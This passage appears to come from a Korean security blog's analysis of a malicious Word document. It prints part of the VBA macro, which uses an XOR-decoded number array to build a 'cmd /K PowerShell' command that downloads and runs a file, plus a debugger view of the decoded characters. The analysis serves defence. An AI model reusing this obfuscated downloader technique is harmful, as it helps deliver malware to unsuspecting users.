 매크로는 배열을 복호화 하여 명령어를 생성하며, 해당 명령어를 실행하면 파일을 다운로드 하고 실행하게 됩니다.
Function befouled()
Dim currenty As Long
Dim untucked As Object
harrowing = Array(111, 97, 104, 44, 35, 71, 44, 92, 99, 123, 105, 126, 95, 100, 105,
Dim botheration As Variant
Dim penocha As Integer
For aequam = 85 - 85 To 126 + 108 - 113
harrowing(aequam) = Chr(harrowing(aequam) Xor 12)
Next aequam
relief = Join(harrowing, "")
camphoraceous = 10 - 36 + 85
divested = 59 + 1 - 5
If camphoraceous + divested < 42 Then
applicability = StrReverse("eg") + Left("ntlyretreat", 4)
조사식
식 값
aequam 122
harrowing
harrowing(0) "c"
harrowing(1) "m"
harrowing(2) "d"
harrowing(3) " "
harrowing(4) "/"
harrowing(5) "K"
harrowing(6) " "
harrowing(7) "P"
harrowing(8) "o"
harrowing(9) "w"
harrowing(10) "e"
harrowing(11) "r"
harrowing(12) "S"
blog.alyac.co.kr
[그림 2] doc파일에 포함되어 있는 VBA 매크로